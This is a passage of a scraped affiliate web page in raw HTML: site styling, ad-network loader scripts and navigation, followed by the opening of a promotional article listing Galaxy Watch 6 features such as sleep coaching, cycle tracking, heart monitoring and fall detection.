<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/galaxy-watch-6/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/galaxy-watch-6/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/galaxy-watch-6/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/galaxy-watch-6/"/>

		<script type="c982af6b8c06e2effb712873-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="c982af6b8c06e2effb712873-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="c982af6b8c06e2effb712873-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="c982af6b8c06e2effb712873-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-25276 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-619 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/electronics/">Electronics</a><span class="separator"> - </span><span class="last">Galaxy Watch 6: The Ultimate Blend Of Style And Wellness</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp" class="image-link media-ratio ar-bunyad-main-full" title="Galaxy Watch 6: The Ultimate Blend Of Style And Wellness"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/10/Galaxy-Watch-6.webp" class="attachment-large size-large wp-post-image" alt="Galaxy Watch 6" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Galaxy Watch 6: The Ultimate Blend Of Style And Wellness" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								Galaxy Watch 6 | Findwyse 							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/electronics/" class="category term-color-619" rel="category">Electronics</a>
					</span>
					</div><h1 class="is-title post-title">Galaxy Watch 6: The Ultimate Blend Of Style And Wellness</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-25276" class="post-25276 post type-post status-publish format-standard has-post-thumbnail category-electronics category-samsung">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F&text=Galaxy%20Watch%206%3A%20The%20Ultimate%20Blend%20Of%20Style%20And%20Wellness" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fgalaxy-watch-6%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F10%2FGalaxy-Watch-6.webp&description=Galaxy%20Watch%206%3A%20The%20Ultimate%20Blend%20Of%20Style%20And%20Wellness" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<div class="call-to-action"><a href="https://www.awin1.com/cread.php?awinmid=17946&amp;awinaffid=1017603&amp;clickref=Buffy" target="_blank" rel="noopener">Visit Samsung</a></div>
<div></div>
<p>The Galaxy Watch 6 is a smartwatch that is fashionable and simple to wear all day thanks to its slim and elegant design. Its lightweight design and classic round shape guarantee a secure fit on your wrist. With improved sleep tracking and the new sleep coaching feature, it also provides a better health experience, assisting you in bettering your sleeping habits and general well-being. This watch series is a multifunctional and stylish complement to your daily life, whether you&#8217;re tracking your fitness or staying connected.</p>
<p>The Galaxy Watch 6 is a wise investment in addition to being a fashionable accessory. It is without a doubt the best smartwatch option available because of its extensive health-tracking features, attractive design, and easy interaction with Samsung&#8217;s ecosystem.</p>
<h2>Smart features of Samsung Galaxy Watch 6</h2>
<figure id="attachment_25278" aria-describedby="caption-attachment-25278" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-25278" src="https://findwyse.com/wp-content/uploads/2023/10/Smart-features-of-Samsung-Galaxy-Watch-6.webp" alt="Smart features of Samsung Galaxy Watch 6" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/10/Smart-features-of-Samsung-Galaxy-Watch-6.webp 900w, https://findwyse.com/wp-content/uploads/2023/10/Smart-features-of-Samsung-Galaxy-Watch-6-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/10/Smart-features-of-Samsung-Galaxy-Watch-6-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/10/Smart-features-of-Samsung-Galaxy-Watch-6-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/10/Smart-features-of-Samsung-Galaxy-Watch-6-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/10/Smart-features-of-Samsung-Galaxy-Watch-6-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-25278" class="wp-caption-text">Smart features of Samsung Galaxy Watch 6 | Findwyse</figcaption></figure>
<h3>1. Design that is sleek and comfortable:</h3>
<p>The <a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener">Galaxy Watch 6</a> redefines elegance with its timeless circular design, striking a harmonious balance between aesthetics and functionality. Its design brings a smaller and sleeker shape, improving overall wearability, and it is made to be lightweight and comfy. The watch&#8217;s design takes user interaction with wearable technology into careful consideration in addition to aesthetics.</p>
<h3>2. Simple band replacement:</h3>
<p>Taking customisation to the next level, the <a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener">watch features</a> a convenient band release button. This simple yet ingenious addition facilitates easy strap separation, allowing users to effortlessly transition between casual and workout looks. The watch becomes a versatile accessory that adapts to different occasions, adding both style and practicality to the user experience.</p>
<h3>3. Durable build:</h3>
<p>Durability is a hallmark of this watch. Its ultra-durable sapphire crystal glass and robust IP68/5ATM ratings make it a reliable companion for outdoor enthusiasts. The watch is not just a stylish accessory but a robust device built to withstand the rigours of various activities, ensuring that it stands the test of time.</p>
<p><a href="https://www.awin1.com/cread.php?awinmid=17946&amp;awinaffid=1017603&amp;clickref=Buffy" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-33124 size-full" src="https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24.png" alt="galaxy s24" width="728" height="90" srcset="https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24.png 728w, https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24-300x37.png 300w, https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24-150x19.png 150w, https://findwyse.com/wp-content/uploads/2024/01/galaxy-s24-450x56.png 450w" sizes="auto, (max-width: 728px) 100vw, 728px" /></a></p>
<h3>4. Sleep monitoring and coaching:</h3>
<p>Beyond the realms of timekeeping, the<a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener"> Galaxy Watch 6</a> becomes a personal sleep coach. Through meticulous monitoring of sleep stages, scores, and consistency, it empowers users to achieve better sleep. The watch goes beyond data collection by providing personalised sleep coaching directly from the wrist, promoting healthier sleep habits for improved overall well-being.</p>
<h3>5. Cycle tracking:</h3>
<p>Specifically designed for women&#8217;s health, the watch introduces cycle-tracking functionality. Leveraging nightly skin temperature readings, it enables users to plan ahead and monitor their health by predicting menstrual cycles. This feature adds a new dimension to the smartwatch&#8217;s capabilities, making it a valuable tool for comprehensive health management.</p>
<h3>6. Heart health monitoring:</h3>
<p>Prioritising user health, the watch integrates regular heart rate and rhythm checks. It doesn&#8217;t just stop at monitoring; the watch provides warnings for anomalies and even offers the option to obtain an electrocardiogram (ECG) for a more thorough analysis. This comprehensive approach to heart health sets the watch apart as a proactive health companion.</p>
<h3>7. Fall detection and emergency SOS:</h3>
<p>Safety takes centre stage with the inclusion of fall detection and emergency SOS features. In the event of a fall, the watch swiftly detects the incident and initiates emergency assistance. Users can access critical medical data directly from the lock screen, ensuring that help is just a few taps away when it&#8217;s needed the most.</p>
<h3>8. Personalised health experience:</h3>
<p>Tailoring the health experience to individual needs, the watch supports over 90 workouts, catering to a wide range of fitness activities. Enhanced sleep tracking goes hand in hand with this personalised approach, providing users with valuable insights into their overall health and well-being.</p>
<h3>9. Customisable watch faces:</h3>
